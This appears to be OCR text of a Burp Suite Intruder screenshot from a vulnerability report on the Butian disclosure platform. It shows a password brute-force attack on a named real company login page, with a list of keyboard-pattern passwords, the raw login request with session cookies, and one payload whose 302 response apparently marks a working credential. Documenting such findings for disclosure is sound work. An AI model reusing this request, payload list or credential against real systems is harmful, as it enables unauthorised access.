 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
80 !QAZ2wsx 302 518
0 200 10366
1 QWEasd123 200 10366
3 123ASDasd 200 10366
4 123ZXCzxc 200 10366
5 QWEqwe123 200 10366
6 ASDasd123 200 10366
7 ZXCzxc123 200 10366
9 !@#123QWEasd 200 10366
12 12QWaszx 200 10366
11 1qazXSW@ 200 10366
13 @WSX1qaz 200 10366
15 zaq!@#123 200 10366
16 ZAQ!@#123 200 10366
Request Response
Raw Params Headers Hex
POST /dfyh/dologin.do HTTP/1.1
Host: hse.yuhong.com.cn
Proxy-Connection: keep-alive
Content-Length: 118
Cache-Control: max-age=0
Origin: http://hse.yuhong.com.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://hse.yuhong.com.cn/dfyh/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cookieLeftMenuSG00000001=0,0; UM_distinctid=163e54cf7e9294-0748cc54330f4b-336d7706-13c680-163e54cf7ea685;
Hm_lvt_32d4a7cf09119b58f47c04ff6baf64fd=1528560417; JSESSIONID=AEE8CBF2CA0D2AC62ABA95DA7F0DD14A; pgv_pvi=9193270272;
pgv_si=s4287456256; _ga=GA1.3.1343142788.1528562301; Hm_lpvt_32d4a7cf09119b58f47c04ff6baf64fd=1528562333; UserCodeToken=
Connection: close
value%28username%29=123456&passText=%E5%AF%86%E7%A0%81&value%28password%29=!QAZ2wsx&value%28sfipfw%29=2&cookieselect=0
? < + > Type a search term 0 matches
Paused
补天平台
补天漏洞响应平台